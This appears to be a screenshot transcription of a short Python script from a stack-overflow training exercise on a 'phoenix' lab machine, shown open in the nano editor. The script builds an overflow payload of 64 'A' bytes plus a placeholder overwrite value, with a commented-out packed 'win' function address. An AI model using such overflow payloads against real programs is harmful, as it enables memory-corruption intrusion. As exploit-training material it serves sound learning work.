 user@phoenix-amd64: ~
GNU nano 2.7.4
#!/usr/bin/python
import sys
from struct import pack
#win = 0x0040069d
buffer = "A" * 64
#changeme = pack("I", win)
changeme = "CCCC"
payload = buffer + changeme
sys.stdout.write(payload)